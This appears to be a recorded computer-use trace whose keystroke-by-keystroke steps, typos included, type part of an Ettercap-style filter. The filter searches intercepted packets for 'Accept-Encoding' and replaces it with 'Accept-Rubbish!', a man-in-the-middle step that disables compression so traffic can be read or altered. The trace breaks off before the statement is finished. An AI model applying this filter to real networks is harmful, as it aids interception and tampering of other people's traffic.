
- Write the nested condition if(search(DATA.data,"Accept-Encoding")){ on the second line
type("if")

type("search(DA))")

type("TA.")

type("data")

type(",")

type("\"A")

type("ccept")

type("-")

type("Encoding\"){")

- Begin replace("Accept-Encoding", correcting the misspelled Encoding
type("repl")

type("ace(\"Aaaaaaaaaaccept-Enci\")")

type("ding")

key("Left")

key("BackSpace")

type("oding")

- Add the replacement string "Accept-Rubbish!" and end the replace statement with a semicolon
key("Right")
